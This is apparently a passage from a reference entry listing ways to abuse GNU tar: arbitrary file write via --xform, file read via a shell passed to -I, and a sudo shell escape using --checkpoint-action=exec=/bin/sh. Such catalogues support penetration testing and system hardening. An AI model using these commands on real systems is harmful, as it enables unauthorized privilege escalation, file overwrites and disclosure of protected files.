 This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh